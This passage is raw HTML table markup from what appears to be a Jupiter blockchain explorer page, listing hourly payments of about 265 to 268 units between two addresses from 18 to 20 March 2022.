								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71152255</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 06:03:16</td>
								<td><a href="/explorer/block/2648348">2648348</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.75088278</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 05:03:23</td>
								<td><a href="/explorer/block/2647998">2647998</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70844275</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 04:03:22</td>
								<td><a href="/explorer/block/2647644">2647644</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70715856</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 03:03:08</td>
								<td><a href="/explorer/block/2647296">2647296</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70567942</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 02:03:11</td>
								<td><a href="/explorer/block/2646952">2646952</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70419385</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 01:03:10</td>
								<td><a href="/explorer/block/2646604">2646604</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70271248</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 00:03:31</td>
								<td><a href="/explorer/block/2646247">2646247</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70125495</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 23:03:09</td>
								<td><a href="/explorer/block/2645900">2645900</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.69976709</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 18:03:15</td>
								<td><a href="/explorer/block/2644166">2644166</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83402391</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 17:03:22</td>
								<td><a href="/explorer/block/2643825">2643825</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85922448</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 16:03:27</td>
								<td><a href="/explorer/block/2643473">2643473</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85782353</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 15:03:17</td>
								<td><a href="/explorer/block/2643119">2643119</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85726349</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 14:03:11</td>
								<td><a href="/explorer/block/2642774">2642774</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85588416</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 13:03:20</td>
								<td><a href="/explorer/block/2642431">2642431</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85438454</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 12:03:09</td>
								<td><a href="/explorer/block/2642086">2642086</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85302738</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 11:03:15</td>
								<td><a href="/explorer/block/2641748">2641748</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85150584</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 10:03:13</td>
								<td><a href="/explorer/block/2641404">2641404</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.85010036</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 09:03:20</td>
								<td><a href="/explorer/block/2641054">2641054</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84866809</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 08:03:13</td>
								<td><a href="/explorer/block/2640707">2640707</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84714850</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 07:03:01</td>
								<td><a href="/explorer/block/2640357">2640357</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84573653</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 06:04:20</td>
								<td><a href="/explorer/block/2640009">2640009</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84429767</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 05:03:02</td>
								<td><a href="/explorer/block/2639659">2639659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84867503</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 04:03:14</td>
								<td><a href="/explorer/block/2639318">2639318</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84719788</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 03:03:13</td>
								<td><a href="/explorer/block/2638973">2638973</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84579211</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 02:03:23</td>
								<td><a href="/explorer/block/2638626">2638626</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84432295</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 01:03:25</td>
								<td><a href="/explorer/block/2638274">2638274</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.84279460</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-19 00:03:07</td>
								<td><a href="/explorer/block/2637925">2637925</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.85710448</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 23:03:16</td>
								<td><a href="/explorer/block/2637580">2637580</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83982040</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 22:03:20</td>
								<td><a href="/explorer/block/2637234">2637234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83837485</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 21:03:09</td>
								<td><a href="/explorer/block/2636890">2636890</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83690963</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 20:03:14</td>
								<td><a href="/explorer/block/2636543">2636543</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83544436</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 19:03:10</td>
								<td><a href="/explorer/block/2636200">2636200</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83397482</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 18:02:57</td>
								<td><a href="/explorer/block/2635855">2635855</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83389342</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 17:03:13</td>
								<td><a href="/explorer/block/2635504">2635504</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83248855</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 16:03:03</td>
								<td><a href="/explorer/block/2635162">2635162</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.83103848</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 15:03:03</td>
								<td><a href="/explorer/block/2634812">2634812</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.18417781</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 14:03:18</td>
								<td><a href="/explorer/block/2634468">2634468</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.18279293</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 13:03:20</td>
								<td><a href="/explorer/block/2634121">2634121</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.18128819</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 12:03:18</td>
								<td><a href="/explorer/block/2633773">2633773</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.17994698</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 11:03:05</td>
								<td><a href="/explorer/block/2633433">2633433</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.17841205</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 10:03:21</td>
								<td><a href="/explorer/block/2633088">2633088</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.17703116</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 09:03:29</td>
								<td><a href="/explorer/block/2632744">2632744</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.17558295</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 08:03:03</td>
								<td><a href="/explorer/block/2632394">2632394</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.17413049</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 07:03:11</td>
								<td><a href="/explorer/block/2632045">2632045</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.23282548</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 06:03:14</td>
								<td><a href="/explorer/block/2631699">2631699</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.23145219</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 05:03:11</td>
								<td><a href="/explorer/block/2631348">2631348</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.23006063</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 04:03:17</td>
								<td><a href="/explorer/block/2630994">2630994</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.22861083</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 03:03:03</td>
								<td><a href="/explorer/block/2630649">2630649</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.40270693</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 02:03:27</td>
								<td><a href="/explorer/block/2630313">2630313</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.40126349</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 01:03:18</td>
								<td><a href="/explorer/block/2629969">2629969</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.39979619</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-18 00:03:10</td>
								<td><a href="/explorer/block/2629625">2629625</a></td>
